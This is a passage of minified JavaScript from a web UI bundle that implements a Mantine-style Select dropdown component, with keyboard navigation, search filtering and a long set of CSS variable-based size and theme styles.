e.value===eX});e?e9(e.label):ez&&eX||e9("")},[eX]),(0,i.useEffect)(function(){!eq||Z&&eC||e9(eq.label)},[null==eq?void 0:eq.label]);var e6=function(e){if(!ed){if(ek&&(null==eq?void 0:eq.value)===e.value)eQ(null),ej(!1);else{if(e.creatable&&"function"==typeof Q){var o=Q(e.value);null!=o&&("string"==typeof o?eQ(o):eQ(o.value))}else eQ(e.value);eJ||e9(e.label||""),eh(-1),ej(!1),eb.current&&eb.current.focus()}}},e5=function(e){var o=e.data,t=e.searchable,r=e.limit,n=e.searchValue,a=e.filter,i=e.value,c=e.filterDataOnExactSearchMatch,l=e.enhancedFilter;if(!t)return o;var _=null!=i&&o.find(function(e){return e.value===i})||null;if(_&&!c&&(null==_?void 0:_.label)===n){if(r){if(r>=o.length)return o;var s=o.indexOf(_),d=s+r,E=d-o.length;return E>0?o.slice(s-E):o.slice(s,d)}return o}for(var u=[],p=0;p<o.length&&(a(n,o[p])&&u.push(o[p]),!(u.length>=r));p+=1);return l?l(n,u):u}({data:eK,searchable:Z,limit:P,searchValue:e1,filter:F,filterDataOnExactSearchMatch:ec,value:eX});ez&&Y&&Y(e1,e5)&&(eV=U(e1),e5.push({label:e1,value:e1,creatable:!0}));var e4=function(e,o,t){for(var r=e;t(r);)if(!e5[r=o(r)].disabled)return r;return e};(0,d.l)(function(){eE&&e1?eh(0):eh(-1)},[e1,eE]);var e8=eX?e5.findIndex(function(e){return e.value===eX}):0,e3=!ed&&(e5.length>0?eC:eC&&!!H),e7=function(){eh(function(e){var o,t=e4(e,function(e){return e-1},function(e){return e>0});return eM.current=eB.current[null===(o=e5[t])||void 0===o?void 0:o.value],e3&&eH({alignment:eZ?"start":"end"}),t})},oe=function(){eh(function(e){var o,t=e4(e,function(e){return e+1},function(e){return e<e5.length-1});return eM.current=eB.current[null===(o=e5[t])||void 0===o?void 0:o.value],e3&&eH({alignment:eZ?"end":"start"}),t})},oo=function(){return window.setTimeout(function(){var e;eM.current=eB.current[null===(e=e5[e8])||void 0===e?void 0:e.value],eH({alignment:eZ?"end":"start"})},0)};return(0,d.l)(function(){e3&&oo()},[e3]),c().createElement(x.I.Wrapper,(0,a.Zj)((0,a.Zj)({},n),{},{__staticSelector:"Select"}),c().createElement(eg,{opened:e3,transition:C,transitionDuration:D,shadow:"sm",withinPortal:ee,__staticSelector:"Select",onDirectionChange:ey,switchDirectionOnFlip:eo,zIndex:et,dropdownPosition:en,positionDependencies:[].concat((0,a.u)(es),[e1]),classNames:B,styles:N,unstyled:b},c().createElement(eg.Target,null,c().createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-owns":e3?"".concat(r.id,"-items"):void 0,"aria-controls":r.id,"aria-expanded":e3,onMouseLeave:function(){return eh(-1)},tabIndex:-1},c().createElement("input",{type:"hidden",name:er,value:eX||"",form:e_,disabled:k}),c().createElement(x.I,(0,a.Zj)((0,a.Zj)((0,a.Zj)({autoComplete:"off",type:"search"},r),eu),{},{ref:(0,E.Y)(o,eb),onKeyDown:function(e){switch("function"==typeof L&&L(e),e.key){case"ArrowUp":e.preventDefault(),eC?eZ?e7():oe():(eh(e8),ej(!0),oo());break;case"ArrowDown":e.preventDefault(),eC?eZ?oe():e7():(eh(e8),ej(!0),oo());break;case"Home":!Z&&(e.preventDefault(),eC||ej(!0),eh(e5.findIndex(function(e){return!e.disabled})),e3&&eH({alignment:eZ?"end":"start"}));break;case"End":!Z&&(e.preventDefault(),eC||ej(!0),eh(e5.map(function(e){return!!e.disabled}).lastIndexOf(!1)),e3&&eH({alignment:eZ?"end":"start"}));break;case"Escape":e.preventDefault(),ej(!1),eh(-1);break;case" ":Z||(e.preventDefault(),e5[eR]&&eC?e6(e5[eR]):(ej(!0),eh(e8),oo()));break;case"Enter":Z||e.preventDefault(),e5[eR]&&eC&&(e.preventDefault(),e6(e5[eR]))}},__staticSelector:"Select",value:e1,placeholder:ei,onChange:function(e){ed||(e9(e.currentTarget.value),G&&""===e.currentTarget.value&&eQ(null),eh(-1),ej(!0))},"aria-autocomplete":"list","aria-controls":e3?"".concat(r.id,"-items"):void 0,"aria-activedescendant":eR>=0?"".concat(r.id,"-").concat(eR):void 0,onMouseDown:function(){ed||(ej(!eC),eX&&!eC&&eh(e8))},onBlur:function(e){"function"==typeof I&&I(e);var o=eK.find(function(e){return e.value===eX});X&&e5[eR]&&eC&&e6(e5[eR]),e9((null==o?void 0:o.label)||""),ej(!1)},onFocus:function(e){"function"==typeof f&&f(e),Z&&ej(!0)},readOnly:!Z||ed,disabled:k,"data-mantine-stop-propagation":e3,name:void 0,classNames:(0,a.Zj)((0,a.Zj)({},B),{},{input:ex((0,a._x)({},eO.input,!Z),null==B?void 0:B.input)})},function(e){var o=e.styles,t=e.rightSection,r=e.rightSectionWidth,n=e.theme,i=(0,a.Kd)(e,S);if(t)return{rightSection:t,rightSectionWidth:r,styles:o};var l="function"==typeof o?o(n):o;return{rightSectionWidth:n.fn.size({size:i.size,sizes:R}),rightSection:!i.readOnly&&!(i.disabled&&i.shouldClear)&&c().createElement(m,(0,a.Zj)({},i)),styles:(0,a.Zj)((0,a.Zj)({},l),{},{rightSection:(0,a.Zj)((0,a.Zj)({},null==l?void 0:l.rightSection),{},{pointerEvents:i.shouldClear?void 0:"none"})})}}({theme:eT,rightSection:V,rightSectionWidth:W,styles:N,size:r.size,shouldClear:G&&!!eq,clearButtonLabel:M,onClear:function(){if(!ed){var e;eQ(null),eJ||e9(""),null===(e=eb.current)||void 0===e||e.focus()}},error:n.error,clearButtonTabIndex:el,disabled:k,readOnly:ed}))))),c().createElement(eg.Dropdown,{component:J||v,maxHeight:y,direction:ew,id:r.id,innerRef:eP,__staticSelector:"Select",classNames:B,styles:N},c().createElement(w,{data:e5,hovered:eR,classNames:B,styles:N,isItemSelected:function(e){return e===eX},uuid:r.id,__staticSelector:"Select",onItemHover:eh,onItemSelect:e6,itemsRefs:eB,itemComponent:A,size:r.size,nothingFound:H,creatable:ez&&!!eV,createLabel:eV,"aria-label":n.label,unstyled:b}))))}),ef=t(74969),eC=t(59580),eD={SELECT_ITEM_HOVER_BG:"--gui-select-item-hover-bg",SELECT_ITEM_HOVER_COLOR:"--gui-select-item-hover-color",SELECT_ITEM_SELECTED_BG:"--gui-select-item-selected-bg",SELECT_ITEM_SELECTED_COLOR:"--gui-select-item-selected-color",SELECT_ITEM_COLOR:"--gui-select-item-color",SELECT_ITEM_FONT_SIZE:"--gui-select-item-font-size",SELECT_ITEM_FONT_WEIGHT:"--gui-select-item-font-weight",SELECT_ITEM_HEIGHT:"--gui-select-item-h",SELECT_ITEM_RADIUS:"--gui-select-item-radius",SELECT_ITEM_BASE_PADDING:"--gui-select-item-base-padding",SELECT_ITEM_COL_GAP:"--gui-select-item-col-gap",SELECT_ITEM_ACTIVE_ICON_SAFE_GAP:"--gui-select-item-active-icon-safe-gap",SELECT_ITEM_ACTIVE_ICON_SIZE:"--gui-select-item-active-icon-size",SELECT_BASE_PADDING:"--gui-select-base-padding",SELECT_FONT_SIZE:"--gui-select-font-size",SELECT_FONT_WEIGHT:"--gui-select-font-weight",SELECT_RADIUS:"--gui-select-radius",SELECT_BORDER_WIDTH:"--gui-select-border-width",SELECT_BORDER_COLOR:"--gui-select-border-color",SELECT_HEIGHT:"--gui-select-h",SELECT_BG:"--gui-select-bg",SELECT_COLOR:"--gui-select-color",SELECT_FOCUS_BORDER_COLOR:"--gui-select-focus-border-color",SELECT_FOCUS_BG:"--gui-select-focus-bg",SELECT_FOCUS_COLOR:"--gui-select-focus-color",SELECT_ACTIVE_BORDER_COLOR:"--gui-select-active-border-color",SELECT_ACTIVE_BG:"--gui-select-active-bg",SELECT_ACTIVE_COLOR:"--gui-select-active-color",SELECT_HOVER_BORDER_COLOR:"--gui-select-hover-border-color",SELECT_HOVER_BG:"--gui-select-hover-bg",SELECT_HOVER_COLOR:"--gui-select-hover-color",SELECT_DISABLED_BORDER_COLOR:"--gui-select-disabled-border-color",SELECT_DISABLED_BG:"--gui-select-disabled-bg",SELECT_DISABLED_COLOR:"--gui-select-disabled-color",SELECT_INVALID_BORDER_COLOR:"--gui-select-invalid-border-color",SELECT_INVALID_BG:"--gui-select-invalid-bg",SELECT_INVALID_COLOR:"--gui-select-invalid-color",SELECT_DROPDOWN_BG:"--gui-select-dropdown-bg",SELECT_DROPDOWN_RADIUS:"--gui-select-dropdown-radius",SELECT_DROPDOWN_PADDING:"--gui-select-dropdown-padding",SELECT_DROPDOWN_BOTTOM_SAFE_GAP:"--gui-select-dropdown-bottom-safe-gap",SELECT_PLACEHOLDER_FONT_SIZE:"--gui-select-placeholder-font-size",SELECT_PLACEHOLDER_FONT_WEIGHT:"--gui-select-placeholder-font-weight",SELECT_PLACEHOLDER_COLOR:"--gui-select-placeholder-color",SELECT_DISABLED_PLACEHOLDER_COLOR:"--gui-select-disabled-placeholder-color",SELECT_INVALID_PLACEHOLDER_COLOR:"--gui-select-invalid-placeholder-color",SELECT_ICON_COLOR:"--gui-select-icon-color",SELECT_ICON_SAFE_GAP:"--gui-select-icon-safe-gap",SELECT_ICON_SIZE:"--gui-select-icon-size",SELECT_DISABLED_ICON_COLOR:"--gui-select-disabled-icon-color",SELECT_CLEAR_ICON_SIZE:"--gui-select-clear-icon-size",SELECT_CLEAR_ICON_COLOR:"--gui-select-clear-icon-color",SELECT_RIGHT_SECTION_SAFE_GAP:"--gui-select-rightSection-safe-gap",SELECT_RIGHT_SECTION_ICON_SIZE:"--gui-select-rightSection-icon-size",SELECT_RIGHT_SECTION_COLOR:"--gui-select-rightSection-color",SELECT_HOVER_RIGHT_SECTION_COLOR:"--gui-select-hover-rightSection-color",SELECT_ACTIVE_RIGHT_SECTION_COLOR:"--gui-select-active-rightSection-color",SELECT_DISABLED_RIGHT_SECTION_COLOR:"--gui-select-disabled-rightSection-color"},em=["maxWidth","minWidth"],eS=function(e){var o=e.size;return(0,a.Zj)({},"lg"===o?{root:(0,a._x)({},eD.SELECT_HEIGHT,"44px")}:{})},eR=function(e){var o;return{dropdown:e.withPanel?(o={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(o,eD.SELECT_DROPDOWN_PADDING,"8px"),eD.SELECT_ITEM_BASE_PADDING,"12px"),eD.SELECT_ITEM_SELECTED_COLOR,"var(--gui-color-text-1)"),eD.SELECT_DROPDOWN_RADIUS,"8px 8px 0 0"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_SELECTED_BG,"var(--gui-color-neutral-2)"),"position","fixed"),"minWidth","100vw"),"minHeight","40vh"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(o,"maxHeight","80vh"),"inset","auto 0px 0px 0px !important"),"boxShadow","0 0 0 100vh rgba(0,0,0,.25)"),"& .mantine-ScrollArea-root, & .gui-mantine-rtl-ScrollArea-root",{margin:"0 4px"}),"& > div:nth-last-of-type(1)",{minHeight:"40vh",maxHeight:"80vh",display:"flex",flexDirection:"column"}),"& > div:nth-last-of-type(1) > div:nth-last-of-type(1)",{"@media(max-width: 992px)":{maxHeight:"unset !important",flex:1,overflow:"hidden"}})):void 0}};(0,N.k)(function(e,o){var t=o.maxWidth,r=o.minWidth,n=(0,a.Kd)(o,em),i=(0,a.Zj)({withPanel:!0},n);return(0,eC.Gz)(eR(i),{maxWidth:t,minWidth:r})});var eh=Object.values(eD).reduce(function(e,o){return e[o]="none",e},{}),eb=(r={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(r,eD.SELECT_FONT_WEIGHT,500),eD.SELECT_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ICON_COLOR,"var(--gui-color-icon-1)"),eD.SELECT_FOCUS_COLOR,"var(--gui-color-text-1)"),eD.SELECT_HOVER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ACTIVE_COLOR,"var(--gui-color-text-1)"),eD.SELECT_INVALID_COLOR,"var(--gui-color-text-1)"),eD.SELECT_DISABLED_COLOR,"var(--gui-color-text-7)"),eD.SELECT_DISABLED_BG,"var(--gui-color-cmpt-2)"),eD.SELECT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(r,eD.SELECT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),eD.SELECT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_PLACEHOLDER_FONT_WEIGHT,500),eD.SELECT_ICON_SAFE_GAP,"8px"),eD.SELECT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)"),eD.SELECT_RIGHT_SECTION_SAFE_GAP,"8px"),eD.SELECT_HOVER_RIGHT_SECTION_COLOR,"var(--gui-color-icon-1)"),eD.SELECT_ACTIVE_RIGHT_SECTION_COLOR,"var(--gui-color-icon-5)"),eD.SELECT_DISABLED_RIGHT_SECTION_COLOR,"var(--gui-color-icon-7)"),eD.SELECT_RIGHT_SECTION_COLOR,"var(--gui-color-icon-1)")),eB=(n={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,eD.SELECT_DROPDOWN_BG,"var(--gui-color-card-3)"),eD.SELECT_DROPDOWN_RADIUS,"6px"),eD.SELECT_DROPDOWN_PADDING,"8px"),eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,"6px"),eD.SELECT_ITEM_ACTIVE_ICON_SIZE,"16px"),eD.SELECT_ITEM_HOVER_BG,"var(--gui-color-neutral-2)"),eD.SELECT_ITEM_SELECTED_BG,"transparent"),eD.SELECT_ITEM_SELECTED_COLOR,"var(--gui-color-text-5)"),eD.SELECT_ITEM_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ITEM_HOVER_COLOR,"var(--gui-color-text-1)"),(0,a._x)((0,a._x)((0,a._x)(n,eD.SELECT_ITEM_COL_GAP,"2px"),eD.SELECT_ITEM_RADIUS,"4px"),eD.SELECT_ITEM_ACTIVE_ICON_SAFE_GAP,"8px")),eN=function(){var e;return{root:(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,eD.SELECT_BG,"var(--gui-color-neutral-7)"),eD.SELECT_HOVER_BG,"var(--gui-color-neutral-7)"),eD.SELECT_ACTIVE_BG,"var(--gui-color-neutral-7)"),eD.SELECT_DISABLED_BG,"var(--gui-color-cmpt-25)"),eD.SELECT_INVALID_BG,"var(--gui-color-neutral-7)"),eD.SELECT_BORDER_WIDTH,"1px"),eD.SELECT_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_HOVER_BORDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),(0,a._x)((0,a._x)(e,eD.SELECT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_RIGHT_SECTION_COLOR,"var(--gui-color-icon-3)"))}},eF=function(){var e;return{root:(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,eD.SELECT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),eD.SELECT_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),eD.SELECT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_BORDER_WIDTH,"1px"),eD.SELECT_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_FOCUS_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_BG,"transparent"),eD.SELECT_HOVER_BG,"transparent"),eD.SELECT_ACTIVE_BG,"transparent"),(0,a._x)(e,eD.SELECT_INVALID_BG,"transparent"))}},ew=function(e){var o=e.type,t=e.size;return(0,eC.nY)({root:(0,a.Zj)((0,a.Zj)({},eh),eb),dropdown:(0,a.Zj)({},eB)},(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"48px"),eD.SELECT_FONT_SIZE,"14px"),eD.SELECT_ICON_SIZE,"20px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"14px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"16px"),eD.SELECT_CLEAR_ICON_SIZE,"20px"),eD.SELECT_BASE_PADDING,"16px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"md"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"40px"),eD.SELECT_FONT_SIZE,"14px"),eD.SELECT_ICON_SIZE,"16px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"14px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"16px"),eD.SELECT_CLEAR_ICON_SIZE,"18px"),eD.SELECT_BASE_PADDING,"12px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"sm"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"32px"),eD.SELECT_FONT_SIZE,"12px"),eD.SELECT_ICON_SIZE,"14px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"12px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"12px"),eD.SELECT_CLEAR_ICON_SIZE,"16px"),eD.SELECT_BASE_PADDING,"8px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"12px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"xs"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"4px"),eD.SELECT_HEIGHT,"24px"),eD.SELECT_FONT_SIZE,"12px"),eD.SELECT_ICON_SIZE,"14px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"12px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"12px"),eD.SELECT_CLEAR_ICON_SIZE,"16px"),eD.SELECT_BASE_PADDING,"8px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"12px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),(0,a.Zj)((0,a.Zj)({},"primary"===o?eN():{}),"outlined"===o?eF():{}))},ey=(0,N.k)(function(e,o,t){var r=o.size,n=o.hasLeft,i=o.breakpoints,c=o.type,l=o.isH5MappingAppStyle,_=eS({size:r});return(0,eC.bd)(function(){return(0,eC.nY)(ew({size:r,type:c}),{root:{fontFamily:"inherit","& .mantine-ScrollArea-scrollbar, & .gui-mantine-rtl-ScrollArea-scrollbar":{padding:"2px 4px"},"& .mantine-ScrollArea-thumb, & .gui-mantine-rtl-ScrollArea-thumb":{background:"var(--gui-color-divider-5)",filter:"none",minWidth:"4px !important",maxWidth:"4px !important",borderRadius:"2px"}},input:(0,a._x)((0,a._x)({fontFamily:"inherit",border:"var(".concat(eD.SELECT_BORDER_WIDTH,") solid var(").concat(eD.SELECT_BORDER_COLOR,")"),borderRadius:"var(".concat(eD.SELECT_RADIUS,")"),minHeight:"var(".concat(eD.SELECT_HEIGHT,")"),height:"var(".concat(eD.SELECT_HEIGHT,")"),color:"var(".concat(eD.SELECT_COLOR,")"),fontSize:"var(".concat(eD.SELECT_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_FONT_WEIGHT,")"),background:"var(".concat(eD.SELECT_BG,")"),padding:"0 var(".concat(eD.SELECT_BASE_PADDING,")"),paddingRight:"calc(var(".concat(eD.SELECT_RIGHT_SECTION_SAFE_GAP,") + var(").concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,") + var(").concat(eD.SELECT_BASE_PADDING,"))"),paddingLeft:n&&"calc(var(".concat(eD.SELECT_ICON_SAFE_GAP,") + var(").concat(eD.SELECT_ICON_SIZE,") + var(").concat(eD.SELECT_BASE_PADDING,")) !important"),"&::placeholder":{color:"var(".concat(eD.SELECT_PLACEHOLDER_COLOR,")"),fontSize:"var(".concat(eD.SELECT_PLACEHOLDER_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_PLACEHOLDER_FONT_WEIGHT,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(eD.SELECT_INVALID_PLACEHOLDER_COLOR,")")},"&:disabled::placeholder":{color:"var(".concat(eD.SELECT_DISABLED_PLACEHOLDER_COLOR,")")},"@media(hover:hover)":(0,a._x)((0,a._x)({},'&:hover:not([data-mantine-stop-propagation="true"]):not(:disabled):not([aria-invalid="true"])+.'.concat(t("rightSection")),{color:"var(".concat(eD.SELECT_HOVER_RIGHT_SECTION_COLOR,")")}),'&:hover:not(:disabled):not([disabled]):not([aria-invalid="true"])',{color:"var(".concat(eD.SELECT_HOVER_COLOR,")"),background:"var(".concat(eD.SELECT_HOVER_BG,")"),borderColor:"var(".concat(eD.SELECT_HOVER_BORDER_COLOR,")")}),'&:focus:not([aria-invalid="true"])':{color:"var(".concat(eD.SELECT_FOCUS_COLOR,")"),background:"var(".concat(eD.SELECT_FOCUS_BG,")"),borderColor:"var(".concat(eD.SELECT_FOCUS_BORDER_COLOR,")")},'&[data-mantine-stop-propagation="true"]':{color:"var(".concat(eD.SELECT_ACTIVE_COLOR,")"),background:"var(".concat(eD.SELECT_ACTIVE_BG,")"),borderColor:"var(".concat(eD.SELECT_ACTIVE_BORDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(eD.SELECT_INVALID_COLOR,")"),background:"var(".concat(eD.SELECT_INVALID_BG,")"),borderColor:"var(".concat(eD.SELECT_INVALID_BORDER_COLOR,")")},"&:disabled, &[disabled]":{color:"var(".concat(eD.SELECT_DISABLED_COLOR,")"),background:"var(".concat(eD.SELECT_DISABLED_BG,")"),borderColor:"var(".concat(eD.SELECT_DISABLED_BORDER_COLOR,")"),opacity:1}},"&:disabled+.".concat(t("rightSection"),", &[disabled]+.").concat(t("rightSection")),{color:"var(".concat(eD.SELECT_DISABLED_RIGHT_SECTION_COLOR,")")}),'&[data-mantine-stop-propagation="true"]+.'.concat(t("rightSection")),(0,a._x)({color:"var(".concat(eD.SELECT_ACTIVE_RIGHT_SECTION_COLOR,")")},"&>.".concat(t("rightSectionIcon")),{transform:"rotate(180deg)",transformOrigin:"center"})),rightSection:{ref:t("rightSection"),width:"fit-content",color:"var(".concat(eD.SELECT_RIGHT_SECTION_COLOR,")"),paddingRight:"var(".concat(eD.SELECT_BASE_PADDING,")"),paddingLeft:"var(".concat(eD.SELECT_RIGHT_SECTION_SAFE_GAP,")"),pointerEvents:"none"},rightSectionIcon:{ref:t("rightSectionIcon"),width:"var(".concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,")"),height:"var(".concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,")")},dropdown:{boxShadow:"0px 7px 20px rgba(13, 31, 66, 0.07)",border:"none",overflow:"hidden",borderRadius:"var(".concat(eD.SELECT_DROPDOWN_RADIUS,")"),borderTop:"var(".concat(eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,") solid var(").concat(eD.SELECT_DROPDOWN_BG,")"),borderBottom:"var(".concat(eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,") solid var(").concat(eD.SELECT_DROPDOWN_BG,")"),background:"var(".concat(eD.SELECT_DROPDOWN_BG,")"),"& .mantine-ScrollArea-scrollbar, & .gui-mantine-rtl-ScrollArea-scrollbar":{padding:"2px 0 2px 4px"},'& .mantine-ScrollArea-scrollbar[data-orientation="vertical"], & .gui-mantine-rtl-ScrollArea-scrollbar[data-orientation="vertical"]':{width:"8px"},"& .mantine-ScrollArea-thumb, & .gui-mantine-rtl-ScrollArea-thumb":{background:"var(--gui-color-divider-5)",filter:"none",minWidth:"4px !important",maxWidth:"4px !important",borderRadius:"2px"}},itemsWrapper:{border:"none",padding:"0 var(".concat(eD.SELECT_DROPDOWN_PADDING,") 0 var(").concat(eD.SELECT_DROPDOWN_PADDING,")")},item:{display:"flex",alignItems:"center",lineHeight:1,color:"var(".concat(eD.SELECT_ITEM_COLOR,")"),height:"var(".concat(eD.SELECT_ITEM_HEIGHT,")"),fontFamily:"inherit",fontSize:"var(".concat(eD.SELECT_ITEM_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_ITEM_FONT_WEIGHT,")"),padding:"0 var(".concat(eD.SELECT_ITEM_BASE_PADDING,")"),paddingRight:"calc(var(".concat(eD.SELECT_ITEM_ACTIVE_ICON_SAFE_GAP,") + var(").concat(eD.SELECT_ITEM_ACTIVE_ICON_SIZE,") + var(").concat(eD.SELECT_ITEM_BASE_PADDING,"))"),margin:"var(".concat(eD.SELECT_ITEM_COL_GAP,") 0"),borderRadius:"var(".concat(eD.SELECT_ITEM_RADIUS,")"),'[dir="rtl"] &[data-selected]::after':{borderRight:"none",borderLeft:"2px solid ".concat("var(--gui-color-icon-5)")},"&[data-selected]":{background:"var(".concat(eD.SELECT_ITEM_SELECTED_BG,")"),color:"var(".concat(eD.SELECT_ITEM_SELECTED_COLOR,")"),position:"relative"},"@media(hover:hover)":{"&[data-hovered]":{background:"var(".concat(eD.SELECT_ITEM_HOVER_BG,")"),color:"var(".concat(eD.SELECT_ITEM_HOVER_COLOR,")")},"&:hover[data-selected]":{background:"var(".concat(eD.SELECT_ITEM_HOVER_BG,")")}}},icon:{left:"var(".concat(eD.SELECT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(eD.SELECT_ICON_COLOR,")")},iconElement:(0,a._x)({width:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),minWidth:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),height:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),minHeight:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),fontSize:"var(".concat(eD.SELECT_ICON_SIZE,") !important")},"&.".concat(t("disabled")),{color:"var(".concat(eD.SELECT_DISABLED_ICON_COLOR,")")}),separator:{padding:"8px 0"},separatorLabel:{padding:"0 var(".concat(eD.SELECT_ITEM_BASE_PADDING,")"),color:"var(--gui-color-text-3)",fontSize:"14px",fontWeight:500,marginTop:"0 !important","&::before":{display:"none"},"&::after":{display:"none"}},nothingFound:{paddingTop:0,paddingBottom:0},wrapper:{},invalid:{},disabled:{ref:t("disabled")},withIcon:{},error:{fontFamily:"inherit",fontSize:"12px",color:"var(--gui-color-funct-3)",fontWeight:400,lineHeight:1.2,marginTop:"8px"},label:{fontFamily:"inherit",fontSize:"14px",color:"var(--gui-color-text-1)",fontWeight:400,lineHeight:1.2,marginBottom:"8px"},require:{},description:{fontFamily:"inherit"}})},{},[].concat((0,a.u)(l?[{maxWidth:"md",styles:_}]:[]),(0,a.u)(i)),eC.v)});(0,N.k)(function(e,o){var t=o.iconPosition,r=o.breakpoints;return(0,eC.bd)(function(){return{root:{position:"relative",display:"flex"},icon:(0,a.Zj)({width:"20px !important",height:"20px !important",fontSize:"20px !important"},"left"===t?{marginRight:"8px"}:{position:"absolute",top:"50%",transform:"translateY(-50%)",right:"8px"})}},{},r,eC.v)});var eZ=function(e){var o=e.fz,t=e.fw;return(0,a._x)((0,a._x)({},eD.SELECT_FONT_WEIGHT,t),eD.SELECT_FONT_SIZE,o&&((0,eC.HD)(o)?o:"".concat(o,"px")))},eG=["label","value","selected"],eH=["fw","fz","styles","className","classNames","size","type","noDefaultIcon","breakpoints","applyColorVariable","isH5MappingAppStyle"],eM=(0,i.forwardRef)(function(e,o){var t=e.label,r=e.value,n=e.selected,i=(0,a.Kd)(e,eG);return c().createElement("div",(0,a.Zj)({ref:o},i),t||r,n&&c().createElement(ek,null))}),eP=(0,i.forwardRef)(function(e,o){var t=(0,l.rZ)(),r=e.fw,n=e.fz,i=e.styles,_=e.className,s=e.classNames,d=e.size,E=e.type,u=void 0===E?"outlined":E,p=e.noDefaultIcon,O=e.breakpoints,x=e.applyColorVariable,T=e.isH5MappingAppStyle,g=void 